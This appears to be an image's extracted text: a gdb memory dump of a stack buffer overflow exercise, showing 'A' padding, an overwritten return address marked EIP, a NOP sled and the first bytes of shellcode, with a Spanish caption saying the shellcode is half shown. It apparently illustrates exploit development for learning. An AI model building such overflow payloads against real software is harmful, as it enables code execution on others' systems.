 0xffffd5d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd5e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd5f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd600: 0x41414141 0x41414141 0x41414141 0x41414141 A
0xffffd610: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd620: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd630: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd640: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd650: 0x41414141 0x42424242 EIP 0x90909090 0x90909090
0xffffd660: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd670: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd680: 0x90909090 0x90909090 0x90909090 0x90909090 NOPS
0xffffd690: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6b0: 0x90909090 0x90909090 0x90909090 0x99580b6a
0xffffd6c0: 0x2d686652 0x52e18970 0x2f68686a 0x68736162
(gdb) Final de la Pila Shellcode a medias